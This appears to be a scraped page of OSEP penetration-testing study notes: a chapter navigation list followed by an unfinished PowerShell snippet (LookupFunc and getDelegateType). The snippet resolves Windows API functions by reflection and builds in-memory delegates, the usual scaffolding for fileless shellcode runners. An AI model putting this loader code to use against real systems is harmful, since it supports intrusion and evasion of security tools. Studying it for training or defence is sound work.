 Chapter 2 - ...
Chapter 2 - ...
Release ...
Communities
Communities
Exploiting A...
Machines List
Chapter 3 - ...
day2-archiv...
Chapter Y - ...
Chapter Y - ...
```
OSEP-Notes
Attachments
Cheatsheets
Class Notes
03-Linux
Windows System Administration
Intro to CMD
day2-archiving and logging
Untitled
Untitled 1
Course Notes
3.2 Phishing with Microsoft Office
Chapter 2 - Operating System and Pr...
Chapter 3 - Client Side Code Executi...
Chapter Y - Title
Course Notes Index
Exam
Labs
Resources
Communities
Cybersecurity Notes
Exam Details
Exam Tips
Report Templates
Tools
```
README
Copy
function LookupFunc {
Param ($moduleName, $functionName)
$assem = ([AppDomain]::CurrentDomain.GetAssemblies() |
Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].
Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
$tmp=@()
$assem.GetMethods() | ForEach-Object {If($_.Name -eq "GetProcAddress")
{$tmp+=$_}}
return $tmp[0].Invoke($null,
@(($assem.GetMethod('GetModuleHandle')).Invoke($null, @($moduleName)),
$functionName))
}
function getDelegateType {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $func,
[Parameter(Position = 1)] [Type] $delType = [Void]
)
$type = [AppDomain]::CurrentDomain.
DefineDynamicAssembly((New-Object
System.Reflection.AssemblyName('ReflectedDelegate')),
[System.Reflection.Emit.AssemblyBuilderAccess]::Run).
DefineDynamicModule('InMemoryModule', $false).
DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass,
AutoClass',
[System.MulticastDelegate])
$type.
DefineConstructor('RTSpecialName, HideBySig, Public',
[System.Reflection.CallingConventions]::Standard, $func).
SetImplementationFlags('Runtime, Managed')
$type.
DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $delType,
$func).
SetImplementationFlags('Runtime, Managed')
365 words 5061 characters